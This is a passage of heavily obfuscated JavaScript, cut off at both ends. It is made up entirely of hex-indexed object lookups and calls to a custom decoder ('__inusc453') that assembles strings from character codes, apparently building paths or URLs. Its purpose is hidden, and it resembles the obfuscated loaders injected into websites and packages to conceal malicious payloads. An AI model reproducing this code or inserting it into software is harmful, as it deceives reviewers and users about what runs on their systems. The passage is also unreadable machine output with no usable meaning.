x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['p